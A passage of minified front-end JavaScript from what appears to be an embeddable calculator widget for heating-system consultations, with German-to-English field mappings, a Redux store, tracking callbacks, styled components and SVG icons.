n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(e){return e.reduce(function(e,t){var n=1<t.fieldValues.length?t.fieldValues.map(function(e){return e.value}):t.fieldValues[0]?t.fieldValues[0].value:null;return h(h({},e),{},pt()({},"".concat(t.groupName).concat(t.fieldName),n))},{})}var ee=function(){var t=mt()(ft.a.mark(function e(t){var n,r,a,o,i,l,c,s,u,d,p,m,f;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.transactionType,r=t.previousSessionToken,a=t.origFlowConfig,o=t.previousInputs,i=null,a.header,a.footer,l=a.groups,c=a.elements,s=w()(a,g),l=l.filter(function(e){return"input"===e.type}),c=c.filter(function(t){return l.find(function(e){return e.key===t.group})}),o&&Object.keys(o).length)return console.log("previousInputs",o),u=Object.keys(o).map(function(t){var e,n,r=c.find(function(e){return e.key===t});return r?(e=l.find(function(e){return e.key===r.group}),n=[{value:o[t]}],{fieldName:r.key,fieldLabel:r.label,groupName:e.key,fieldValues:n}):null}).filter(function(e){return e}),i=C(u),console.log("existing inputs 1",i),e.abrupt("return",h(h({},a),{},{existing:i}));e.next=13;break;case 13:if("CONSULTING"!=n&&"MEASUREMENT"!=n&&"CT_INTEGRATION"!=n)e.next=29;else{if(r&&"null"!==r)return e.next=17,z.c.query({query:Object(D.b)({flowTransaction:[{trxToken:Object(P.a)("trxToken","String"),destinationFlowId:Object(P.a)("destinationFlowId","String")},{id:!0,sessionToken:!0,integration:{flowId:!0},isCompleted:!0,inputsNextFlowLeak:!0,inputsNextFlow:{fieldName:!0,fieldLabel:!0,groupName:!0,fieldValues:{value:!0}},inputs:{fieldName:!0,fieldLabel:!0,groupName:!0,fieldValues:{value:!0}}}]},{operationName:"transactionInputs"}),variables:{trxToken:r,destinationFlowId:a.id}});e.next=23}break;case 17:u=e.sent,d=u.data,p=(null==(p=d.flowTransaction)||null==(p=p.integration)?void 0:p.flowId)!==a.id?null==(p=d.flowTransaction)?void 0:p.inputsNextFlow:null==(p=d.flowTransaction)?void 0:p.inputs,null!=(f=d.flowTransaction)&&f.inputsNextFlowLeak&&("CONSULTING"===n||"MEASUREMENT"===n)&&null!=(f=d.flowTransaction)&&f.integration&&d.flowTransaction.integration.flowId!==a.id&&(f=null==(f=d.flowTransaction)?void 0:f.inputsNextFlowLeak.map(function(e){return{name:e}}),console.info("Flow Cascading ".concat(null==(m=d.flowTransaction)?void 0:m.integration.flowId," --\x3e> ").concat(a.id,".")),console.groupCollapsed("Data Leak on the following inputs(".concat((null==(m=d.flowTransaction)?void 0:m.inputsNextFlowLeak)&&d.flowTransaction.inputsNextFlowLeak.length,"):")),console.log(f),console.groupEnd()),console.log("existingTransactionFlowValues",p),null!=(m=d.flowTransaction)&&m.isCompleted?(i=C(p),console.log("existing inputs 2",i)):i=null;case 23:return l=l.map(function(e,t){return h(h({},e),{},{type:l.length-1===t?"confirm":e.type})}),l=[].concat(dt()(l),[{key:"success",type:"success",hideInProgressBar:!0,label:Object(bt.a)("finished"),headline:"Beratung erfolgreich abgeschlossen"}]),c=[].concat(dt()(c),[{type:"success",group:"success",label:"Beratung erfolgreich abgeschlossen"}]),e.abrupt("return",h(h({groups:l,elements:c},s),{},{existing:i}));case 29:return e.abrupt("return",a);case 30:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),p=e("./node_modules/@reduxjs/toolkit/dist/redux-toolkit.legacy-esm.js");function m(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var x={brennstoff_wunsch:{values:{gas:"gas",oel:"oil",fuelcell:"fuelcell",heatpump:"heatpump",pellets:"pellets",weitere:"other"},alias:"fuel_requested"},brennstoff_aktuell:{values:{gas:"gas",oel:"oil",nachtspeicher:"night_storage",sonstiges:"other"},alias:"fuel_current"},dammung:{values:{warmedammung:"thermal_insulation",isoglas:"insulation_glass",dachdammung:"roof_insulation"},alias:"thermal_insulation"},abgasfuhrung:{values:{kamin:"chimney",aussen:"outside"},alias:"exhaust_system"},weitere:{values:{heatpump:"heatpump",pellets:"pellets"},alias:"fuel_requested_other"},heizsystem:{values:{heizung_im_keller:"cellar",dachzentrale:"roof",etagenheizung:"floor",undefined:"other"},alias:"heating_room_location"},dach:{values:{schraegdach:"pitched",flachdach:"flat"},alias:"roof_type"},kfw_finanzierung:{values:{ja:!0,nein:!1,undefined:"undefined"},alias:"subsidies"},beheizte_flache:{type:"int",alias:"heated_area"},etagen_oben_heizung:{type:"int",alias:"floors_above_heating_room"},baujahr_haus:{type:"int",alias:"construction_year_house"},personen:{type:"int",alias:"residents"},anteil_fussbodenheizung:{type:"int",alias:"share_floor_heating"},warmeabgabe:{values:{heizkoerper:"radiator",fussbodenheizung:"floor_heating_system",heizkoerper_fussbodenheizung:"radiator_floor_heating_system",sonstiges:"other"},alias:"heat_emission"},installations_termin:{values:{sofort:"immediately","1_3":"1_3","4_6":"4_6","7_12":"7_12",12:"12",keine_angabe:"undefined"},alias:"preferred_installation_date"},wasserabfluss_heizung:{type:"bool",alias:"water_drain"},wassererwaermung:{type:"bool",alias:"warm_water_treatment"},stromspeicher:{type:"bool",alias:"storage_battery"},solarthermie_interesse:{type:"bool",alias:"solar_thermal_support"},service:{values:{basis:"basis",voll:"full",undefined:"undefined"},alias:"service_package"},Raumhoehe:{type:"bool",alias:"room_height_above_2m"},anmerkungen_kunde:{alias:"customer_notes"},anrede:{values:{herr:"MR",frau:"MRS",undefined:"NONE"},alias:"salutation"},vorname:{alias:"firstname"},nachname:{alias:"lastname"},strasse:{alias:"street"},hausnr:{alias:"street_no"},stadt:{alias:"city"},plz:{alias:"zip"},email:{alias:"email"},telefon:{alias:"phone"}},N=function(i){if(i)return Object.keys(i).reduce(function(e,t){var n,r,a=i[t],o=Object.keys(x).map(function(e){return f(f({},x[e]),{},{oldName:e})}).find(function(e){return e.alias===t});return o?(n=o&&o.oldName,r=Array.isArray(a)?a.map(function(t){return o.values&&Object.keys(o.values).find(function(e){return o.values[e]===t})}).join(","):o.values?Object.keys(o.values).find(function(e){return o.values[e]===a}):a,f(f({},e),{},pt()({},n,r))):(console.log("input not available",t),f(f({},e),{},pt()({},t,a)))},{})},v=function(e,l){if(e)try{return e.map(function(r){var a,e,t,n=r.name.toLowerCase(),o=l.find(function(e){return e.name&&e.name.toLowerCase()===n}),i=x[n];if(i&&o)return a=[],r&&(Array.isArray(r&&r.values)?r.values.map(function(t){var e=o.options.find(function(e){return e.value===t}),n=i.values?i.values[e.value]:r.values;(e||n)&&a.push({label:e&&e.label,value:"int"===i.type?Number(n):"bool"===i.type?"true"=="".concat(n):n})}):(e=o.options&&Array.isArray(o.options)?o.options.find(function(e){return e.value===r.values}):null,t=i.values?i.values[r.values]:r.values,(e||t)&&a.push({label:e&&e.label,value:"int"===i.type?Number(t):"bool"===i.type?"true"=="".concat(t):t}))),{name:i?i.alias:n,label:o&&o.label,values:a}}).filter(function(e){return e})}catch(e){console.log(e)}},_=e("./node_modules/redux/es/redux.js"),wt=e("./src/client/constants/index.ts");function O(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?O(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var k={primaryColor:"#ff00ff",primaryFontColor:"#ffffff",font:"Arial"},te=function(e,t){var n=e.initialState,r=e.trackingPixels,a=e.debug,o=e.transactionType,i=e.sandbox,e=e.calculate,c={initialConfig:{instantOffer:t&&t.instantOffer},calculate:e,sandbox:i,elementIdx:0,prevElementIdx:0,breadcrumbs:[0],generatedOffer:null,config:{elements:[],groups:[],errorKeys:{},appearanceStyle:k},swipeDirection:"left",propagateScrollToTop:!0,initialized:!1,screenWidth:0,placeholders:{},flowToken:"",sessionToken:"",editor:{json:"{}",viewMode:"json",minimized:!1},appointmentRequested:!1,requestNewSessionTokenOnSubmit:!1,conditionTest:{condition:"{}",result:null},previousSessionToken:null,previousInputs:null,leadId:null,token:null,mode:wt.a.Iframe,trackingPixels:r,transactionType:o,debug:a,parentWidth:null,windowParams:null,recommendedProducts:null,recommendedProductsInput:null,flowInfo:null};return Object(p.a)({reducer:Object(_.combineReducers)({main:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:c,n=1<arguments.length?arguments[1]:void 0;switch(n.type){case"SET_CONDITION_TEST":return s(s({},e),{},{conditionTest:s(s({},e.conditionTest),{},{condition:n.value})});case"UPDATE_INSTANT_OFFER":return window.track({event:"ll:callback",name:"calculation_update",sessionToken:e.sessionToken,data:{calculation:{priceWithCurrency:n.payload.instantOffer&&n.payload.instantOffer.priceWithCurrency},inputs:v(n.payload.formInputs,n.payload.elements)}},"*"),s(s({},e),{},{config:s(s({},e.config),{},{instantOffer:s(s({},e.config.instantOffer),{},{calculation:n.payload.instantOffer})})});case"SET_CONDITION_RESULT":return s(s({},e),{},{conditionTest:{result:n.result}});case"SET_SWIPE_DIRECTION":return s(s({},e),{},{swipeDirection:n.payload.direction});case"SET_PROPAGATE_SCROLL_TO_TOP":return s(s({},e),{},{propagateScrollToTop:n.value});case"SELECT_ELEMENT":var t=e.elementIdx===n.payload.elementIdx?e.prevElementIdx:e.elementIdx,r=e.breadcrumbs[e.breadcrumbs.length-1]===n.payload.elementIdx?dt()(e.breadcrumbs):[].concat(dt()(e.breadcrumbs),[n.payload.elementIdx]);return s(s({},e),{},{breadcrumbs:r,elementIdx:n.payload.elementIdx,prevElementIdx:t});case"SELECT_PREVIOUS_ELEMENT":var r=e.breadcrumbs,t=e.elementIdx,r=r.slice(0,-1),a=r[r.length-1]||0,o=r[r.length-2]||0,t=(a===t&&(a=r[r.length-2]||0,o=r[r.length-3]||0),Array.from(new Set(r)));return s(s({},e),{},{breadcrumbs:t,elementIdx:a,prevElementIdx:o});case"SELECT_PREVIOUS2_ELEMENT":r=e.breadcrumbs.slice(0,-2),t=r[r.length-1]||0,a=r[r.length-2]||0,o=(t===e.elementIdx&&(t=r[r.length-2]||0,a=r[r.length-3]||0),Array.from(new Set(r)));return s(s({},e),{},{breadcrumbs:o,elementIdx:t,prevElementIdx:a});case"INITIALIZED":return s(s({},e),{},{initialized:!0});case"SETUP":return s(s({},e),{},{queryInputs:n.queryInputs,editor:s(s({},e.editor),{},{json:JSON.stringify(n.flowConfig,null,2)},n.reevaluate?{}:{minimized:!0}),config:n.flowConfig,flowToken:n.flowToken,sessionToken:n.sessionToken,previousSessionToken:n.previousSessionToken,previousInputs:n.previousInputs,leadId:n.leadId,token:n.token,primaryColorCut:n.primaryColorCut,secondaryColorCut:n.secondaryColorCut,userState:n.userState,notifications:n.notifications});case"SET_SCREEN_WIDTH":return s(s({},e),{},{screenWidth:n.width,config:s(s({},e.config),{},{appearanceStyle:s(s({},e.config.appearanceStyle),{},{oneElementPerPage:e.initialized?e.config.appearanceStyle.oneElementPerPage:!(550<=n.width)})})});case"APPOINTMENT_REQUESTED":return s(s({},e),{},{appointmentRequested:!0});case"SET_PLACEHOLDERS":return s(s({},e),{},{offerLogs:n.debug,placeholders:n.placeholders,generatedOffer:n.generatedOffer,flowInfo:n.flowInfo});case"SET_OPTIONS":var i=n.dependant,l=e.config.elements.findIndex(function(e){return e.group===i.group&&e.key===i.key});return s(s({},e),{},{config:s(s({},e.config),{},{elements:e.config.elements.map(function(e,t){return t===l?n.options:e})})});case"SET_EDITOR_VIEW_MODE":return s(s({},e),{},{editor:s(s({},e.editor),{},{viewMode:n.viewMode})});case"EDITOR_TOGGLE_MINIMIZE":return s(s({},e),{},{editor:s(s({},e.editor),{},{minimized:!e.editor.minimized})});case"SESSION_TOKEN_CREATED":return s(s({},e),{},{requestNewSessionTokenOnSubmit:!1,sessionToken:n.sessionToken});case"FLOW_COMPLETED":r=n.payload&&n.payload.trxResponse,o=r&&r.offer?r.offer:null;return window.track({event:"ll:callback",name:"flow_completed",sessionToken:e.sessionToken,data:{id:r&&r.id,leadId:r&&r.leadId,calculation:{priceWithCurrency:r&&r.instantOffer&&r.instantOffer.priceWithCurrency,offer:o?{id:Number(o.id),hasContract:o.hasContract,offerPrice:{isRange:o.offerPrice.isRange,priceTotal:Number(o.offerPrice.priceTotal),priceTotalNet:Number(o.offerPrice.priceTotalNet),priceVat:Number(o.offerPrice.priceVat),priceTotalMin:Number(o.offerPrice.priceTotalMin),priceTotalMax:Number(o.offerPrice.priceTotalMax),vat:Number(o.vat),currency:o.offerPrice.currency},outputs:o.outputs&&o.outputs.filter(function(e){return"application/pdf"===e.mime})}:null},inputs:v(n.payload.formInputs,n.payload.elements)}},"*"),s(s({},e),{},{requestNewSessionTokenOnSubmit:!0});case"REFRESH_FLOW_CONFIG":return s(s({},e),{},{config:n.payload});case"SET_PARENT_WIDTH":return s(s({},e),{},{parentWidth:n.width});case"SET_WINDOW_PARAMS":return s(s({},e),{},{windowParams:n.data});case"SET_RECOMMENDED_PRODUCTS":return s(s({},e),{},{recommendedProducts:n.recommendedProducts,recommendedProductsInput:n.inputs});default:return e}},rangeElements:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{rangeEls:[]},n=1<arguments.length?arguments[1]:void 0;switch(n.type){case"RANGE_DEFAULT_SETUP":return s(s({},e),{},{rangeEls:n.rangeElements});case"RANGE_DEFAULT_UPDATE":var r=e.rangeEls.findIndex(function(e){return e.key===n.rangeElement.key});return-1===r?s(s({},e),{},{rangeEls:[].concat(dt()(e.rangeEls),[n.rangeElement])}):s(s({},e),{},{rangeEls:e.rangeEls.map(function(e,t){return t===r?n.rangeElement:e})});default:return e}}}),preloadedState:n,devTools:!1})},u=e("./node_modules/@babel/runtime/helpers/taggedTemplateLiteral.js"),i=e.n(u),u=e("./node_modules/@babel/runtime/helpers/extends.js"),Ct=e.n(u),u=e("./node_modules/@babel/runtime/helpers/slicedToArray.js"),xt=e.n(u),It=e("./node_modules/@apollo/client/react/context/ApolloProvider.js"),St=e("./node_modules/@elgorditosalsero/react-gtm-hook/dist/react-gtm-hook.esm.js"),Ee=e("./node_modules/react-final-form/dist/react-final-form.es.js"),Oe=e("./node_modules/styled-components/dist/styled-components.browser.esm.js"),u=(e("./src/client/components/datepicker/datepicker.css"),e("./node_modules/lodash.debounce/index.js")),ne=e.n(u),re=function(t){try{Object.keys(t).forEach(function(e){return null===t[e]&&delete t[e]})}catch(e){}return t},j=e("./src/client/fetch/queries/calculatorConfiguration.ts"),I=e("./src/client/admin-zeus/zeus/index.ts"),S=e("./src/client/admin-zeus/zeus/api.ts"),u=Object(I.b)("FlowConfig")({errorKeys:!0,id:!0,groups:!0,fragments:!0,name:!0,flowId:!0,translations:!0,visualizations:!0,account:!0}),M=Object(S.b)({flowConfig:[{identName:Object(I.a)("identName","String!")},u]},{operationName:"FlowQuery"}),L=e("./src/client/components/styled/icon.tsx");function ke(e,t){var n=e.dataType;return function(e){if(!n||"text"===n)return e;if("boolean"===n)return!0===e||"true"===e;if("float"===n)return!e.length||"-"===e||e.match(/[,.]$/)?e:(e=e.replace(/,/,"."),isNaN(parseFloat(e))?t:parseFloat(e));if("number"===n)return!e.length||"-"===e?e:isNaN(parseInt(e,10))?t:parseInt(e,10);throw"unsupported dataType: ".concat(n)}}function Nt(e){return e.main.prevElementIdx}function T(e){return e.main.windowParams}function F(e){return e.main.conditionTest}function A(e){return e.main.queryInputs}function Lt(e){return e.main.transactionType}function Mt(e){return e.main.mode}function Tt(e){return e.main.sandbox}function Dt(e){return e.main.leadId}function Ne(e){return e.main.trackingPixels}function Pt(e){return e.main.editor}function zt(e){return e.main.userState}function Ft(e){return e.main.notifications}function Le(e){return e.main.appointmentRequested}function B(e){return e.main.previousInputs}function ae(e){var t=e.isEdited,n=(e.fragment,e.elements),r=e.setIsEdited,a=e.elementIndex,o=e.formValues,i=e.saveEditedElement,l=e.cancelEditedElement,e=e.limitedWidth,c=Object(Oe.f)(),s=Object(Ee.c)(),u=Object(gt.useState)(""),d=(u=xt()(u,2))[0],p=u[1],m=n.find(function(e){return e.key==="".concat(Mn,"_").concat(a)}),f=o["".concat(null==m?void 0:m.group).concat(null==m?void 0:m.key)]||o["".concat(null==m?void 0:m.group).concat(null==m?void 0:m.key.replace("_".concat(a),""))],u="".concat(null==m?void 0:m.group).concat(null==m?void 0:m.key),n=ke(m,o["".concat(null==m?void 0:m.group).concat(null==m?void 0:m.key)]);return Object(gt.useEffect)(function(){p(o["".concat(null==m?void 0:m.group).concat(null==m?void 0:m.key)]||o["".concat(null==m?void 0:m.group).concat(null==m?void 0:m.key.replace("_".concat(a),""))])},[]),ht.a.createElement(Kt,null,t?ht.a.createElement(Qt,{element:m,className:"editable_label"},ht.a.createElement(Ee.a,{name:u,className:"cc_editablelabel",parse:n,format:function(e){return"float"===(null==m?void 0:m.dataType)?e&&e.toString().replace(".",","):e&&e.toString()},value:f,hideLabel:!0,autoFocus:!0,placeholder:f,render:function(e){return ht.a.createElement(je,Ct()({},e,{element:m,consumerAnswer:!1}))}}),ht.a.createElement(L.a,{role:"button",tabIndex:0,"aria-hidden":"false","aria-label":Object(bt.a)("aria.save_edited_element"),className:"fas fa-check",color:"gray","data-testid":"label-edit-save",opacity:1,size:15,hoverColor:"green",style:{cursor:"pointer",marginLeft:8},onKeyDown:Object(le.a)(function(){i(),p(f)}),onClick:function(){i(),p(f)}}),ht.a.createElement(L.a,{role:"button",tabIndex:0,"aria-hidden":"false","aria-label":Object(bt.a)("aria.cancel_edited_element"),className:"fas fa-times","data-testid":"label-edit-cancel",color:"gray",opacity:1,size:15,hoverColor:c.primaryColor,style:{cursor:"pointer",marginLeft:8},onKeyDown:Object(le.a)(function(){s.change("".concat(null==m?void 0:m.group).concat(null==m?void 0:m.key),d),l()}),onClick:function(){s.change("".concat(null==m?void 0:m.group).concat(null==m?void 0:m.key),d),l()}})):ht.a.createElement(Xt,{"data-testid":"label-edit-pencil",onClick:function(){r(a)}},ht.a.createElement($t,{"data-testid":"label-edit-title",limitedWidth:e},f),ht.a.createElement(Jt,{fill:"gray"})))}var R=Oe.d.div.withConfig({displayName:"errorMessage__Root",componentId:"sc-1jll5mo-0"})(["color:",";max-height:12px;min-height:12px;height:12px;overflow:visible;font-size:0.75rem;margin-bottom:-12px;"],function(e){return e.theme.brandRed}),de=function(e){e=e.message;return ht.a.createElement(R,{className:"error-message"},e)},ie=Oe.d.div.withConfig({displayName:"fieldRoot",componentId:"sc-4r3rlh-0"})(["display:flex;align-items:",";flex-direction:column;width:100%;flex-wrap:wrap;"],function(e){return e.align||"unset"}),vt=e("./src/client/components/media.tsx"),u=Object(Oe.c)(["font-size:calc(1rem + 10px);",""],vt.a.tablet(i()(["\n    font-size: calc(1rem + 6px);\n  "]))),U=Object(Oe.c)(["font-size:calc(1rem + 2px);"," ",""],vt.a.tablet(i()(["\n    font-size: 1rem;\n  "])),vt.a.mobile(i()(["\n    font-size: 1rem;\n  "]))),V=Object(Oe.c)(["font-size:1rem;"]),t=Object(Oe.c)(["font-size:1.2rem;",""],vt.a.tablet(i()(["\n    font-size: calc(1.2rem - 1px);\n  "]))),G="calc(50% - 0.5rem)",W="100%",H=Oe.d.div.withConfig({displayName:"ui__RangeContainer",componentId:"sc-6rc5nq-0"})(["display:flex;flex-direction:column;padding-top:1.25rem;padding-left:0.5rem;padding-right:0.5rem;width:45%;",";",";"],vt.a.tablet(i()(["\n    width: ",";\n  "]),G),vt.a.mobile(i()(["\n    padding-left: 1.5rem;\n    padding-right: 1.5rem;\n    width: ",";\n  "]),W)),q=Oe.d.div.withConfig({displayName:"ui__InputContainer",componentId:"sc-6rc5nq-1"})(["width:33%;",";",";input{border-color:",";}"],vt.a.tablet(i()(["\n    width: ",";\n  "]),G),vt.a.mobile(i()(["\n    width: ",";\n  "]),W),function(e){return"".concat(e.theme.primaryColor," !important")}),Y=Oe.d.div.withConfig({displayName:"ui__DoubleInputContainer",componentId:"sc-6rc5nq-2"})(["width:75%;",";",";"],vt.a.tablet(i()(["\n    width: 100%;\n  "])),vt.a.mobile(i()(["\n    width: 100%;\n  "]))),Z=Oe.d.div.withConfig({displayName:"ui__TextareaContainer",componentId:"sc-6rc5nq-3"})(["width:45%;"," ",";"],function(e){return"center"===e.align&&Object(Oe.c)(["width:100%;display:flex;justify-content:center;textarea{width:75%;}"])},vt.a.mobile(i()(["\n    width: 100%;\n\n    textarea {\n      width: 100%;\n    }  \n  "]))),J=Oe.d.label.withConfig({displayName:"ui__Label",componentId:"sc-6rc5nq-4"})(["color:",";",";font-weight:500;",";"],function(e){return e.theme.textColorDark},U,vt.a.mobileSmall(i()(["\n    font-size: 1rem;\n  "]))),pe=Oe.d.div.withConfig({displayName:"ui__Divider",componentId:"sc-6rc5nq-5"})(["height:1px;margin:auto;opacity:0.3;border-top:1px solid ",";width:90%;"],function(e){return e.color}),E=Oe.d.i.attrs(function(e){return{"aria-hidden":null!=(e=e["aria-hidden"])?e:"true"}}).withConfig({displayName:"ui__Icon",componentId:"sc-6rc5nq-6"})(["color:",";background-color:",";font-size:",";padding:",";margin:",";border:",";border-radius:",";text-align:",";position:",";left:",";right:",";top:",";bottom:",";"],function(e){return e.color||e.theme.primaryColor},function(e){return e.backgroundColor||null},function(e){return e.size?"".concat(e.size,"px"):"16px"},function(e){return e.padding||null},function(e){return e.margin||null},function(e){return e.border||null},function(e){return e.borderRadius?"".concat(e.borderRadius):null},function(e){return e.textAlign||"unset"},function(e){return e.position||"unset"},function(e){return e.left||"unset"},function(e){return e.right||"unset"},function(e){return e.top||"unset"},function(e){return e.bottom||"unset"}),Q=Oe.d.div.withConfig({displayName:"ui__PriceRow",componentId:"sc-6rc5nq-8"})(["display:flex;justify-content:flex-end;width:100%;margin-top:0.25rem;"]),K=Oe.d.div.withConfig({displayName:"ui__Price",componentId:"sc-6rc5nq-9"})(["color:",";font-weight:600;font-size:calc(1rem + 4px);min-height:calc(1rem + 5px);",""],function(e){return e.theme.primaryColor},vt.a.tablet(i()(["\n    font-size: calc(1rem + 2px);\n  "]))),oe=["value","dirty","autoFocus","_placeholder","touched","error","_isConfirm","_mandatory"],U=Object(Oe.c)(["",";width:100%;border:1px solid ",";color:",";padding:0.5rem;margin-top:0.25rem;border-radius:",";outline:0;transition:border 0.25s linear,color 0.25s linear,background-color 0.25s linear;input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}:hover{cursor:pointer;}",";"],t,function(e){return e.theme.darkGray},function(e){return e.error?e.theme.brandRed:e.theme.textColorDark},function(e){return e.roundedBorders?"3px":"none"},function(e){return e.hideLabel?"\n    border-radius: 4px;\n    height: 56px;\n    padding: 4px 16px;\n    border: 1px solid #d3d3d3;\n    background-color: white;\n  ":""}),me=Oe.d.input.withConfig({displayName:"styledText__Input",componentId:"sc-hf94w6-0"})(["",";:hover{cursor:pointer;}",";"],U,vt.a.mobile(i()(["\n    width: 100%;\n  "]))),fe=function(e){var t=e.value,n=e.dirty,r=e.autoFocus,a=e._placeholder,a=void 0===a?"":a,o=e.touched,i=e.error,e=(e._isConfirm,e._mandatory,w()(e,oe));return ht.a.createElement(me,Ct()({className:"cc_styled_text_input",active:!0,error:i,placeholder:a,autoFocus:r,touched:o,dirty:n,value:t},e))},ge=e("./node_modules/hex-rgba/index.js"),n=e.n(ge),ge=e("./node_modules/tinycolor2/cjs/tinycolor.js"),he=e.n(ge),ye=(e("./node_modules/video-react/dist/video-react.css"),function(e){e=e.fill;return ht.a.createElement("svg",{width:"21","aria-hidden":"true",height:"20",viewBox:"0 0 21 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.68171 4.12868C8.85914 3.95151 9.14049 3.95811 9.31012 4.14342C9.47976 4.32873 9.47344 4.62259 9.29601 4.79976L4.0525 10.0358H18.0555C18.301 10.0358 18.5 10.2436 18.5 10.5C18.5 10.7564 18.301 10.9642 18.0555 10.9642H4.05254L9.29601 16.2002C9.47344 16.3774 9.47976 16.6713 9.31012 16.8566C9.14049 17.0419 8.85914 17.0485 8.68171 16.8713L2.63732 10.8355C2.60981 10.8081 2.58604 10.7773 2.56639 10.7441C2.53798 10.6962 2.51769 10.6424 2.50752 10.585C2.50255 10.5572 2.5 10.5287 2.5 10.5C2.5 10.4693 2.50291 10.4389 2.50856 10.4093C2.51747 10.3623 2.53316 10.3179 2.55452 10.2772C2.57621 10.2358 2.60402 10.1977 2.63732 10.1645L8.68171 4.12868Z",fill:e}))}),be=function(){return ht.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17",height:"17",viewBox:"0 0 30 30","aria-hidden":"true",fill:"none"},ht.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M30 15C30 23.2843 23.2843 30 15 30C6.71573 30 0 23.2843 0 15C0 6.71573 6.71573 0 15 0C23.2843 0 30 6.71573 30 15ZM17 10V27H13V10H17ZM15 7C16.1046 7 17 6.10457 17 5C17 3.89543 16.1046 3 15 3C13.8954 3 13 3.89543 13 5C13 6.10457 13.8954 7 15 7Z",fill:"white"}))},we=function(e){var t=e.fill,n=e.style,e=e.size,e=void 0===e?20:e;return ht.a.createElement("svg",{width:e,height:e,"aria-hidden":"true",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:void 0===n?{}:n},ht.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 1.125C5.09847 1.125 1.125 5.09847 1.125 10C1.125 14.9015 5.09847 18.875 10 18.875C14.9015 18.875 18.875 14.9015 18.875 10C18.875 5.09847 14.9015 1.125 10 1.125ZM0.125 10C0.125 4.54619 4.54619 0.125 10 0.125C15.4538 0.125 19.875 4.54619 19.875 10C19.875 15.4538 15.4538 19.875 10 19.875C4.54619 19.875 0.125 15.4538 0.125 10ZM8.71875 9.21875C8.71875 8.94261 8.94261 8.71875 9.21875 8.71875H10C10.2761 8.71875 10.5 8.94261 10.5 9.21875V14.1875H10.7812C11.0574 14.1875 11.2812 14.4114 11.2812 14.6875C11.2812 14.9636 11.0574 15.1875 10.7812 15.1875H10C9.72386 15.1875 9.5 14.9636 9.5 14.6875V9.71875H9.21875C8.94261 9.71875 8.71875 9.49489 8.71875 9.21875ZM10.9766 5.70312C10.9766 6.35033 10.4519 6.875 9.80469 6.875C9.15748 6.875 8.63281 6.35033 8.63281 5.70312C8.63281 5.05592 9.15748 4.53125 9.80469 4.53125C10.4519 4.53125 10.9766 5.05592 10.9766 5.70312Z",fill:t}))},ge=e("./node_modules/react-modal/lib/index.js"),Ce=e.n(ge),xe=function(e){e=e.fill;return ht.a.createElement("svg",{className:"x_button",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none"},ht.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.8198 1.05053C16.0601 0.810205 16.0601 0.420565 15.8198 0.180242C15.5794 -0.0600807 15.1898 -0.0600807 14.9495 0.180242L8 7.12971L1.05053 0.180242C0.810205 -0.0600807 0.420565 -0.0600807 0.180242 0.180242C-0.0600807 0.420565 -0.0600807 0.810205 0.180242 1.05053L7.12971 8L0.180242 14.9495C-0.0600807 15.1898 -0.0600807 15.5794 0.180242 15.8198C0.420565 16.0601 0.810205 16.0601 1.05053 15.8198L8 8.87029L14.9495 15.8198C15.1898 16.0601 15.5794 16.0601 15.8198 15.8198C16.0601 15.5794 16.0601 15.1898 15.8198 14.9495L8.87029 8L15.8198 1.05053Z",fill:e}))},le=e("./src/client/util/handleKeyDown.ts"),At=function(e){return e.main.elementIdx},Bt=function(e){return e.main.recommendedProducts},Rt=function(e){return e.main.recommendedProductsInput},Ut=function(e){return e.main.config},Me=function(e){return e.main.placeholders},Vt=function(e){return e.main.generatedOffer},Gt=function(e){return e.main.initialConfig},Wt=function(e){return e.main.sessionToken},Ht=function(e){return e.main.flowToken},qt=function(e){return e.main.calculate},Yt=function(e){return e.main.debug},ve=function(e){return e.main.primaryColorCut},_e=["children","title","footer","onRequestClose","maxHeight","contentRef","isOpen"],Te=function(e){var t=e.children,n=e.title,r=e.footer,a=e.onRequestClose,o=e.maxHeight,o=void 0===o?550:o,i=e.contentRef,l=e.isOpen,l=void 0!==l&&l,e=w()(e,_e),c=Object(Oe.f)(),s=Object(yt.b)(),u=Object(gt.useContext)(kt).modal,d="light"===(null==u?void 0:u.style),u=Object(yt.c)(T),p=null!=u&&u.height?Math.min(null==u?void 0:u.height,document.body.clientHeight):document.body.clientHeight,m=null==u?void 0:u.top,f=null!=u&&u.height&&(null==u?void 